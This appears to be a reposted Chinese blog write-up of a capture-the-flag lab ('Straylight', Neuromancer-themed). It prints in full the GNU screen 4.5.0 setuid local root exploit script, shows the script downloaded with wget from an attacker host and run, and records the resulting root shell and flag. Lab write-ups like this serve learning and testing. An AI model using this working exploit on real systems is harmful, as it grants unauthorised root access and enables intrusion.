┌──(root?ru)-[~/kali]
└─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
get root
www-data@straylight:/tmp$ wget http://192.168.9.39/41154.sh
wget http://192.168.9.39/41154.sh
--2023-12-19 23:35:37-- http://192.168.9.39/41154.sh
Connecting to 192.168.9.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
41154.sh 100%[===================>] 1.12K --.-KB/s in 0s
2023-12-19 23:35:37 (200 MB/s) - '41154.sh' saved [1149/1149]
www-data@straylight:/tmp$ ls
ls
41154.sh screens
www-data@straylight:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@straylight:/tmp$ ls
ls
41154.sh screens
www-data@straylight:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
get flag
root@straylight:/root# cat flag.txt
cat flag.txt
5ed185fd75a8d6a7056c96a436c6d8aa
get tips
root@straylight:/root# cat note.txt
cat note.txt
Devs,
Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the AI via a web-based GUI.
The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the Freeside network. It is within out internal admin network, but still, it should be off the network completely. For the sake of humanity, user access should only be allowed via the physical console...who knows what this thing can do.
Anyways, we've deployed the war file on tomcat as ordered - located here:
/struts2_2.3.15.1-showcase
It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.
Regards,
Bob Laugh
Turing Systems Engineer II
Freeside//Straylight//Ops5
root@straylight:/root#
翻译
Devs,
Lady 3Jane要求我们在Neuromancer的主服务器上创建一个自定义的java应用程序,帮助她通过基于web的GUI与人工智能交互。
工程团队无法充分理解这有多大的风险,在Freeside网络上打开了一个超级人工智能进行远程访问。它在内部管理网络之外,但仍然,它应该完全脱离网络。为了人性,用户访问应该只允许通过物理控制台。。。谁知道这东西能做什么。
无论如何,我们已经按照命令在tomcat上部署了战争文件-位于此处:
/支柱_2.3.15.1—展示案例
它已经准备好让开发人员根据她的喜好进行定制。。。我说的是显而易见的,但一定要确保这件事的安全。
当做
Bob Laugh
图灵系统工程师II
自由面//直射光//操作5
横向渗透
靶机没调试好...后续再更新。。。。
文章来源:https://blog.csdn.net/rx3225968517/article/details/135112820
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 短信平台(电信)
- Caterpillar ET Diagnostic Tool: A Must-Have for Efficient Equipment Maintenance
- 【INTEL(ALTERA)】 quartus使用Compute Express Link(CXL) 设计示例的 R-Tile IP 的 CSR 相关问题
- 鼠害监测站设立的意义是什么
- 基本算法——深度优先搜索(DFS)和广度优先搜索(BFS)
- Nacos2.1.2改造适配达梦数据库7.0
- 洛谷 P2985 [USACO10FEB] Chocolate Eating S
- 69内网安全-域横向CobaltStrike&SPN&RDP
- 可持续技术:2024 年技术趋势的绿色创新
- 首次使用 git 配置 github,gitee 密钥